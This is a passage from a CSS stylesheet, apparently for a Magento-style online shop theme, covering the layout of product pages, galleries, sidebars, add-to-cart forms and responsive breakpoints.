  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
  font-family: 'Rubik', sans-serif;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  visibility: hidden;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 130.67%;
  color: #444;
  margin-bottom: 5px;
  margin-bottom: 10px;
  height: 60px;
  overflow: hidden;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
.product-info-main .details {
  background: #f7f7f7;
  padding: 0 10px;
}
.product-info-main .details .product_rassurance1 {
  border-right: 1px solid #fff;
  padding: 8px 0px 5px 0px;
  margin: 2px 0px;
}
.product-info-main .details .product_rassurance1 .vote {
  margin: 0;
}
.product-info-main .details .product_rassurance1 .vote strong {
  width: 60px;
  padding-right: 5px;
  font-size: 13px;
  display: inline-table;
  text-align: left;
}
.product-info-main .details .product_rassurance1 .vote span {
  color: #fff;
  padding: 2px 4px;
  font-weight: bold;
  margin-bottom: 1px;
  display: inline-block;
}
.product-info-main .details .product_rassurance2 {
  padding: 8px 0px 5px 0px;
  margin: 2px 0px;
}
.product-info-main .details .product_rassurance2 .vote {
  margin: 0;
}
.product-info-main .details .product_rassurance2 .vote span.green {
  color: green;
  font-size: 15px;
}
.product-info-main .details .product_rassurance2 .vote span.red {
  color: red;
}
.product-info-main .main-info-content {
  display: inline-block;
  position: relative;
}
.product-info-main .main-info-content .info-banners {
  display: inline-flex;
  position: relative;
}
.product-info-main .main-info-content .info-banners span {
  float: left;
}
.product-info-main .main-info-content .product-buyer-list {
  margin: 10px 0;
}
.product-info-main .main-info-content .product-buyer-list li {
  float: left;
  width: 50%;
}
.product-info-main .main-info-content .product-buyer-list li span:first-child {
  width: 25px;
  height: 14px;
  background: url(/pub/media/pattern/default/common.png?v=20180516) no-repeat -12px -427px;
  clear: both;
}
.product-info-main .main-info-content .product-buyer-list li .product-gray {
  color: #999;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
}
.sidebar-additional .product-options-bottom,
.sidebar-additional .product-add-form {
  position: relative;
  display: inline-block;
  background: #f7f7f7;
  padding: 15px 10px;
}
.sidebar-additional .product-options-bottom .call-avl h3,
.sidebar-additional .product-add-form .call-avl h3 {
  font-size: 151%;
  font-weight: 700;
  color: #3e3e3e;
  text-align: center;
}
.sidebar-additional .product-options-bottom .call-avl span,
.sidebar-additional .product-add-form .call-avl span {
  color: #ef7710;
}
.sidebar-additional .product-options-bottom .price-main-product,
.sidebar-additional .product-add-form .price-main-product {
  display: inline-block;
  width: 100%;
  border-bottom: 1px solid #c7c7c7;
  margin-bottom: 5px;
}
.sidebar-additional .product-options-bottom .price-main-product .exvatprice,
.sidebar-additional .product-add-form .price-main-product .exvatprice {
  font-size: 12px;
  color: #666;
  margin-top: 10px;
  margin-bottom: 10px;
  letter-spacing: 1px;
}
.sidebar-additional .product-options-bottom .price-main-product .exvatprice span,
.sidebar-additional .product-add-form .price-main-product .exvatprice span {
  color: #1000ff;
  font-size: 35px;
  font-weight: 800;
}
.sidebar-additional .product-options-bottom .price-main-product .inclprice,
.sidebar-additional .product-add-form .price-main-product .inclprice {
  font-size: 12px;
  color: #666;
  margin-top: 10px;
  margin-bottom: 10px;
  letter-spacing: 1px;
}
.sidebar-additional .product-options-bottom .price-main-product .inclprice span,
.sidebar-additional .product-add-form .price-main-product .inclprice span {
  color: #242424;
  font-size: 20px;
  font-weight: 600;
}
.sidebar-additional .product-options-bottom .box-tocart,
.sidebar-additional .product-add-form .box-tocart {
  width: 100%;
  display: inline-flex;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset,
.sidebar-additional .product-add-form .box-tocart .fieldset {
  margin: 0;
  width: 100%;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty {
  float: none;
  margin: 0 !important;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .label,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0px !important;
  float: none !important;
  vertical-align: middle;
  margin: 0;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .label span,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .label span {
  font-size: 14px;
  color: #164475;
  font-weight: 600;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .control,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .control {
  vertical-align: middle;
  float: none !important;
  position: relative;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .control #qty {
  font-size: 24px;
  height: 40px;
  text-align: center;
  width: 100%;
  border: 1px solid #f0f7ff;
  border-radius: 2px;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .control .control-qty,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .control .control-qty {
  position: unset;
  margin-left: unset;
  float: unset;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .control .control-qty .quantity-controls.quantity-plus,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .control .control-qty .quantity-controls.quantity-plus {
  background-position: 14px 14px;
  position: absolute;
  right: 1px;
  top: 1px;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .control .control-qty .quantity-controls.quantity-minus,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .control .control-qty .quantity-controls.quantity-minus {
  background-position: 13px -34px;
  position: absolute;
  left: 1px;
  top: 1px;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .qty .control .control-qty .quantity-controls,
.sidebar-additional .product-add-form .box-tocart .fieldset .qty .control .control-qty .quantity-controls {
  display: block;
  width: 38px;
  height: 38px;
  cursor: pointer;
  background: url(../images/plus-minus.png) no-repeat #0a5f80;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .actions,
.sidebar-additional .product-add-form .box-tocart .fieldset .actions {
  float: none;
  width: 100%;
  margin: 10px 0;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .actions button,
.sidebar-additional .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 50px;
  font-weight: 800;
  height: 50px;
  width: 100%;
  background: #006bb4;
  border-radius: 4px;
  letter-spacing: .5px;
}
.sidebar-additional .product-options-bottom .box-tocart .fieldset .actions button:hover,
.sidebar-additional .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.sidebar-additional .product-options-bottom .product-addto-links,
.sidebar-additional .product-add-form .product-addto-links,
.sidebar-additional .product-options-bottom .product-social-links,
.sidebar-additional .product-add-form .product-social-links {
  border-bottom: 1px solid #ddd;
  display: inline-block;
}
.sidebar-additional .product-options-bottom .product-addto-links .action,
.sidebar-additional .product-add-form .product-addto-links .action,
.sidebar-additional .product-options-bottom .product-social-links .action,
.sidebar-additional .product-add-form .product-social-links .action {
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000000;
  font-size: 13px;
  padding: 0px;
  margin-right: 14px;
  display: block !important;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.sidebar-additional .product-options-bottom .product-addto-links .action:last-child,
.sidebar-additional .product-add-form .product-addto-links .action:last-child,
.sidebar-additional .product-options-bottom .product-social-links .action:last-child,
.sidebar-additional .product-add-form .product-social-links .action:last-child {
  margin-right: 0;
}
.sidebar-additional .product-options-bottom .product-addto-links .action.mailto.friend,
.sidebar-additional .product-add-form .product-addto-links .action.mailto.friend,
.sidebar-additional .product-options-bottom .product-social-links .action.mailto.friend,
.sidebar-additional .product-add-form .product-social-links .action.mailto.friend {
  display: none !important;
}
.sidebar-additional .product-options-bottom .product-addto-links .action:hover,
.sidebar-additional .product-add-form .product-addto-links .action:hover,
.sidebar-additional .product-options-bottom .product-social-links .action:hover,
.sidebar-additional .product-add-form .product-social-links .action:hover {
  background-color: transparent;
}
.sidebar-additional .product-options-bottom .product-addto-links .action span,
.sidebar-additional .product-add-form .product-addto-links .action span,
.sidebar-additional .product-options-bottom .product-social-links .action span,
.sidebar-additional .product-add-form .product-social-links .action span {
  display: inline-block;
}
.sidebar-additional .product-options-bottom .product-addto-links .action:before,
.sidebar-additional .product-add-form .product-addto-links .action:before,
.sidebar-additional .product-options-bottom .product-social-links .action:before,
.sidebar-additional .product-add-form .product-social-links .action:before {
  color: #000;
}
.sidebar-additional .product-options-bottom .product-addto-links .action.tocompare:before,
.sidebar-additional .product-add-form .product-addto-links .action.tocompare:before,
.sidebar-additional .product-options-bottom .product-social-links .action.tocompare:before,
.sidebar-additional .product-add-form .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
  color: #007bff;
  margin-right: 5px;
}
.sidebar-additional .product-options-bottom .product-addto-links .action.towishlist:before,
.sidebar-additional .product-add-form .product-addto-links .action.towishlist:before,
.sidebar-additional .product-options-bottom .product-social-links .action.towishlist:before,
.sidebar-additional .product-add-form .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
  color: #007bff;
  margin-right: 5px;
}
.sidebar-additional .product-options-bottom .product-addto-links .action span,
.sidebar-additional .product-add-form .product-addto-links .action span,
.sidebar-additional .product-options-bottom .product-social-links .action span,
.sidebar-additional .product-add-form .product-social-links .action span {
  display: inline-block;
}
.sidebar-additional .product-options-bottom .product-addto-links .action.mailto.friend,
.sidebar-additional .product-add-form .product-addto-links .action.mailto.friend,
.sidebar-additional .product-options-bottom .product-social-links .action.mailto.friend,
.sidebar-additional .product-add-form .product-social-links .action.mailto.friend {
  margin: 0;
}
.sidebar-additional .product-options-bottom .product-addto-links .action.mailto.friend:before,
.sidebar-additional .product-add-form .product-addto-links .action.mailto.friend:before,
.sidebar-additional .product-options-bottom .product-social-links .action.mailto.friend:before,
.sidebar-additional .product-add-form .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
.sidebar-additional .sidebar-content {
  position: relative;
  background: #f7f7f7;
  padding: 0px 10px 10px 10px;
}
.sidebar-additional .sidebar-content .sb-title {
  font-size: 16px;
  color: red;
  font-weight: 600;
}
.sidebar-additional .sidebar-content .sb-line1 {
  font-weight: 600;
  line-height: 27px;
  color: #464646;
  font-size: 14px;
  margin: 0;
}
.sidebar-additional .sidebar-content .sb-line1 span {
  color: #0471ec;
